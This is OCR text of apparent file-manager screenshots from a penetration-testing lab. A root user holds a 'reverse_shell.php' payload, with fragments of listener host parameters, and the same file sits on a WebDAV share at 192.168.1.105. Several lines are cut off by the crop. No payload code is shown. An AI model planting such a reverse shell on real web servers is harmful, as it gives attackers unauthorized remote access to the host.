 root - File Manager
File Edit View Go Help
/root/
Warning, you are using the root account, you may harm your system.
root
Desktop
Trash
Network
/webdav on 192.168
Floppy Disk
File System
Desktop Documents Downloads
Music Pictures
Templates Videos
php
reverse_shell.php
10 items: 30.0 KiB (30,702 bytes), Fre
lhost=192.168.1.90 lpo
latform::PHP from the
yload
webdav - File Manager
File Edit View Go Help
dav://192.168.1.105/webdav/
Warning, you are using the root account, you may harm your system.
root
Desktop
Trash
Network
/webdav on 192.168
Floppy Disk
File System
1
10
101
1010
php
passwd.dav reverse_shell.php
"reverse_shell.php": 30.0 KiB (30,686 bytes) PHP script